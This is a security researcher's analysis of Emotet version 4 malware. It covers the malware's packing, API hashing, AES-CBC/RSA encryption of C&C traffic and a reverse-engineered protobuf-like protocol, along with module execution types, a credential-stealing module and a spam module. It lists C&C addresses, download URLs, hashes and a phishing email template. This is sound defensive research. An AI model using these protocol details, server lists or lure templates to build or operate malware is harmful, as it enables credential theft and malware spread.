hxxp://etherealmedia.co.uk/download6051/ hxxp://intecsoftware.com/download1577/ hxxp://danirvinphotography.com/download0303/ hxxp://brandcastersmedia.com/download6493/ hxxp://aktech.com.pl/download9674/

## **Main module**

An interesting thing in Emotet is its modular structure. Main module dropped by script doesn't contain anything harmful and is used only to download another modules from C&C, which perform specific tasks. Sample dropped by script is protected using some generic packer to avoid recognition by AV software.

After unpacking, malware loads libraries and resolves WinAPI routines used in encryption and communication with C&C. Names of specific functions are obfuscated and stored as array of hashes. Emotet uses simple **[sdbm](http://www.cse.yorku.ca/~oz/hash.html)** hash function for this purpose. To make hashes more varied, values are additionally XORed with some constant specified in binary.

Strings that are distinctive for Emotet are also encoded using 4-byte XOR key, different for each string.

Main executable file contains also a list of IP addresses of C&C servers. Similar to previous versions, sample communicates with Command&Control using plain HTTP.

| ta:00417460           | ; int cnc peers[] |         |
|-----------------------|-------------------|---------|
| ta:00417460 cnc peers |                   | db 76   |
| ta:00417461           |                   | db 105  |
| ta:00417462           |                   | db 106  |
| ta:00417463           |                   | db 87   |
| ta:00417464           |                   | dd 1BBh |
| ta:00417468           |                   | db 121  |
| ta:00417469           |                   | dh 229  |
| ta:0041746A           |                   | dh 255  |
| ta:0041746B           |                   | dh 173  |
| ta:0041746C           |                   | dd 1BBh |
| ta:00417470           |                   | dh 141  |
| ta:00417471           |                   | dh 177  |
| ta:00417472           |                   | db 79   |
| ta:00417473           |                   | db 178  |
| ta:00417474           |                   | dd 1BBh |
|                       |                   |         |

; DATA XREF: sub 403010+3B1Tr

# **Encryption**

The most significant change in new version is usage of different encryption algorithm. In previous releases, communication was encrypted using RC4. In fourth version, Emotet switched to **128-bit AES in CBC mode**.

Intercepted request:

GET / HTTP/1.1 Cookie: DD29=e8fd7YpIy2Ui+U7bz1/cQD9bH4KHshzaN2SpKoPEnC1D85K4Zrwdb6dBoHoDC5GgvcgecLN20kpk1lQxus6AJEiutWK4hBSWFbQUmtyr3Lx User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; SLCC1; .NET CLR 1.1.4322) Host: 206.214.220.79:8080 Connection: Keep-Alive Cache-Control: no-cache

Request body is passed in Cookie header. Cookie's key is random 16-bit hexadecimal number, with Base64-encoded binary blob as value.

After decoding, structure of request is described below:

|      | Offset Field name                                                    |
|------|----------------------------------------------------------------------|
| 095  | asymmetrically encrypted 128-bit AES key used for request encryption |
|      | 96.115 SHA1 hash of plaintext request body                           |
| 116x | Request body, AES-128-CBC encrypted                                  |

Before sending, malware performs key generation. In the first stage, Emotet loads 768-bit RSA public key, stored in executable. Then, AES symmetric key is generated using cryptographically secure PRNG (CryptGenKey). Finally, generated key is encrypted using previously loaded public key and attached to the request using PKCS#1v2.0 (OAEP) padding.

Cryptography is based on Microsoft CryptoAPI mechanisms.

**Key generation and public key import**:# **Communication with C&C**

Received response is presented below:

| 0006f510: 0810 12b0 020a 14    5f                 |  |  |  |  | $\ldots \ldots$ . XXXXXXXXX |
|---------------------------------------------------|--|--|--|--|-----------------------------|
| 0006f520: XXXX 5f44 XX33 XX32 XX42 XX15 1601 0100 |  |  |  |  | XX DX3X2XBX                 |
| 0006f530: 1afe 015b 5379 7374 656d 2050 726f 6365 |  |  |  |  | [System Proce               |
| 0006f540: 7373 5d2c 5379 7374 656d 2c73 6d73 732e |  |  |  |  | ss], System, smss.          |
| 0006f550: 6578 652c 6373 7273 732e 6578 652c 7769 |  |  |  |  | exe, csrss.exe, wi          |
| 0006f560: 6e69 6e69 742e 6578 652c 7365 7276 6963 |  |  |  |  | ninit.exe, servic           |
| 0006f570: 6573 2e65 7865 2c77 696e 6c6f 676f 6e2e |  |  |  |  | es.exe, winlogon.           |
| 0006f580: 6578 652c 6c73 6173 732e 6578 652c 6c73 |  |  |  |  | exe, lsass.exe, ls          |
| 0006f590: 6d2e 6578 652c 7376 6368 6f73 742e 6578 |  |  |  |  | m.exe, svchost.ex           |
| 0006f5a0: 652c 7370 6f6f 6c73 762e 6578 652c 6477 |  |  |  |  | e, spoolsv.exe, dw          |
| 0006f5b0: 6d2e 6578 652c 6578 706c 6f72 6572 2e65 |  |  |  |  | m.exe,explorer.e            |
|                                                   |  |  |  |  |                             |
| 0006f620: 2e65 7865 2c64 6c6c 686f 7374 2e65 7865 |  |  |  |  | .exe.dllhost.exe            |
| 0006f630: 2c22 124d 6963 726f 736f 6674 204f 7574 |  |  |  |  | .".Microsoft Out            |
| 0006f640: 6c6f 6f6b 0000 0000 5852 1511 d259 0000 |  |  |  |  | lookXRY                     |

Communication protocol is based on [Google Protocol Buffers](https://developers.google.com/protocol-buffers). Protocol Buffers is a mechanism, which allows developers to simply build own protocols using set of message structure declarations, written in a specific protobuf language. Protocol Buffers generates parsing and serializing modules, which can be directly used in developed solution. Protobuf supports wide set of languages, including Python, Java, PHP or C++. Using this kind of mechanisms isn't something new in malware, protobuf-based protocols can be found for example in [Gootkit](https://securelist.com/blog/research/76433/inside-the-gootkit-cc-server/) malware.

Unfortunately, Emotet's case is a bit different. Protobuf code inside malware is **slightly modified** and provides additional type of encoding, which is not specified in the original Protocol Buffers documentation. Because of this small difference, response can't be properly decoded using generic protobuf parsers e.g. *protoc* with *–decode\_raw* argument fails.

Anyway, original protocol definitions were successfully reversed:

Registration request contains command id (16) and some information about host operating system. Each field of **RegistrationRequestBody** structure has been described below:

#### **botId field**

This field provides information about values specific to victim's machine and probably is meant to be unique between bot instances.

[host\_name]\_[locale]\_[host\_id] e.g. CERTCERT\_PL\_32122958

- **host\_name** contains only chars from 0..9a..zA..Z- charset, another chars are replaced by '?'
- **locale** contains information about locale settings. In this case, dash '-' is also forbidden
- **host\_id** 32-bit hexadecimal value of sdbm hash (used also by API resolver) from current user login xored by Windows drive serial number.

#### **osVersion field**

32-bit field, which describes version of Windows running on infected host. It's a bit field, where each groups of bits contains specific value of [OSVERSIONINFOEX](https://msdn.microsoft.com/en-us/library/windows/desktop/ms724833.aspx) structure.

| <b>Bits</b> | <b>Description</b>                 |
|-------------|------------------------------------|
| 0.3         | dwMajorVersion                     |
| 47          | dwMinorVersion                     |
| 8.11        | wServicePackMajor                  |
| 1215        | wServicePackMinor                  |
|             | 16.19 wProductType                 |
| 20.23       | SYSTEM INFO.wProcessorArchitecture |

#### **procList field**

Contains comma-separated list of currently running process names.

### **mailClient field**Provides information about used mail client (read from "HKLM\Software\Clients\Mail" registry key value). If it's Microsoft Outlook and it's MAPI DLL is 64-bit, name is followed by " x64″ suffix.

# **Response**

If a registration request was received, C&C server returns a list of Emotet modules. HTTP status response is always **404 Not Found**, regardless of the fact whether request was built properly or not. In this case, response body contains encrypted response.

HTTP/1.1 404 Not Found Server: nginx Content-Type: text/html; charset=UTF-8 Content-Length: 728740 Connection: keep-alive

# ⊟<br>alc:\*qLud&lt;d^G&gt;...

Structure of encrypted response is quite similar to the request structure. Encrypted payload starts at 116-byte of received message. Response is encrypted using the same AES key, which was passed in request. After successful decryption, we obtain protobuf-like message with list of MZ binaries or URLs.

In this case, malware uses non-standard encoding. Field *repeated Module modules = 1 [packed=true];* is illegal in protobuf language, because *packed* attribute can be used only for primitive numeric type of repeated fields. Surprisingly, list of modules is encoded like packed list of *Message* objects.

Here is a low-level C&C response description, using [Protocol Buffers encoding](https://developers.google.com/protocol-buffers/docs/encoding) primitives:

| <b>Type</b>           | <b>Name</b>              | Comment |
|-----------------------|--------------------------|---------|
| <b>ModuleResponse</b> |                          |         |
| <b>TAG</b>            | tag                      | 0x0a    |
| <b>VARINT</b>         | length of 'modules' list |         |
| Module (repeated)     |                          |         |
| <b>VARINT</b>         | length of Module element |         |
| <b>TAG</b>            | 'type' field tag         | 0x08    |
| <b>VARINT</b>         | type                     |         |
| TAG                   | 'blob' field type        | 0x12    |
| <b>VARINT</b>         | length of 'blob'         |         |
| <b>RAW</b>            | 'blob' content           |         |
|                       |                          |         |

…

It should be noted that elements of Modules are repeated **without Module message tag**, which is specific to *packed* encoding,

#### **type field**

This field defines type of blob content and specifies method of module execution. Type field can be one of the following values:

| Value    | <b>Description</b>                                             |
|----------|----------------------------------------------------------------|
|          | Store in %TEMP% and execute with -U argument                   |
| 2        | Like '1', but without arguments                                |
| 3        | Download and execute file from URL specified 'blob'            |
| 4        | Use own internal loader – load and execute PE file from 'blob' |
| 5        | Uninstall – delete related '.lnk' from Startup folder          |
| dofoult. | Do pothing                                                     |

default Do nothing

### **Modules**

In previous versions, Emotet modules were providing the following set of functionalities:- Stealing money from bank accounts (Man-in-the-Browser attack)
- Spreading by sending spam e-mails
- Stealing mails and credentials to mail accounts
- DDoS module
- o Stealing browsing history and passwords from web browser

In version 4 distributed in the last campaign, we didn't observe banking module, which is somewhat unusual for this type of malware. Behavior of other modules was quite similar to previous versions. During analysis, we successfully dropped two types of modules, described below:

#### **Credentials stealer**

In server response, we found two similar modules, which purpose was to **steal credentials from web browser and mail client**. Both modules have embedded NirSoft password recovery software inside:

Recovery software was embedded as XOR-encoded static blob, using 32-bit key (similar to strings). On module startup, software was decoded and stored in *%TEMP%*, and then executed with */scomma [temp file name]* parameter, which leads to dump all passwords into file contained in *%TEMP%* folder (name generated using [GetTempFileNameW\)](https://msdn.microsoft.com/en-us/library/windows/desktop/aa364991.aspx). Stealed data were sent to C&C server for malware spreading purpose.

#### **Spam module**

Second type of module was spam module, used for malware spreading. Firstly, module asks C&C for message template, list of recipients and list of hijacked accounts, which will be used to spam distribution.

Request structure presents as below:

Fields *flags* and *additionalData* specify, which data has been received from server and which we're expecting in C&C answer.

Server response looks like below:

E-mails are not sent using local account. Distribution is performed using **previously scrapped mail accounts**, which are sent to each spambot.

Message template example:

Hello <span style="text-transform: uppercase;">&lt;&gt;</span>

Thank you for your order. The details can be found below.

Invoice attached: <a href="http://aceeight.com/Cust-000564-17424/">http://aceeight.com/Cust-000564-17424/&lt;&gt;</a>

This e-mail was sent by <span style="text-transform: uppercase;">&lt;&gt; <&gt;</span>

# **Summary**

Basic functionality of Emotet in last campaign was just stealing credentials and spreading. Even though, malware is still active and also actively developed. Because of lack of few important modules, Emotet will be probably extended in future. In case of infection, we recommend **changing passwords** to all accounts, which credentials were stored in mail client or web browser.

# **Additional informations**

Detailed [Kaspersky analysis from 2015](https://securelist.com/analysis/publications/69560/the-banking-trojan-emotet-detailed-analysis/) (Emotet v2 and v3)

Analysis based on sample: [c53956c95100c5c0ba342977f8fc44fcad35aabc24ec44cb12bb83eee1ed34fa](https://virustotal.com/en/file/c53956c95100c5c0ba342977f8fc44fcad35aabc24ec44cb12bb83eee1ed34fa/analysis/)

#### **MD5 of fetched modules (13th April):**

0497c120248c6f00f1ac37513bd572e5 5b2d58b4104309ee9c93b455d39c7314 722268bad0d3a2e90aa148d52c60943e

## **C&C list**

hxxp://87.106.105.76:443 hxxp://173.255.229.121:443 hxxp://178.79.177.141:443 hxxp://79.170.95.202:7080 hxxp://206.214.220.79:8080 hxxp://88.198.50.221:8080 hxxp://5.39.84.48:8080